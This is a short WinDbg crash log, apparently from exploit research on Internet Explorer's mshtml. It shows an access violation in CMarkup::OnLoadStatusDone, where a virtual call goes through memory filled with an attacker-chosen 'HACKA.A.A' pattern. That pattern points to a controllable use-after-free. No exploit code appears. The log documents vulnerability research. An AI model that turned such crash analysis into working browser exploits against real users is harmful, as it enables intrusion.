 (5a8.ed4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=4b434148 ebx=00228008 ecx=00000052 edx=00000000 esi=00000000 edi=002215a8
eip=637848c3 esp=020ef834 ebp=020ef8a4 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010202
mshtml!CMarkup::OnLoadStatusDone+0x504:
637848c3 ff90dc000000    call    dword ptr [eax+0DCh] ds:0023:4b434224=????????
1:025> dc edi
002215a8  4b434148 00410041 00410041 00410041  HACKA.A.A.A.A.A.
002215b8  00410041 00410041 00410041 00410041  A.A.A.A.A.A.A.A.
002215c8  00410041 00410041 00410041 00410041  A.A.A.A.A.A.A.A.
002215d8  00410041 00410041 00410041 00410041  A.A.A.A.A.A.A.A.
002215e8  00410041 00410041 00410041 00410041  A.A.A.A.A.A.A.A.